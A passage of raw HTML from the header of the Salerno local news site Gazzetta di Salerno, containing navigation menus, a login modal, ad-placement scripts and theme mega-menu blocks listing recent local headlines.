<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8468";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
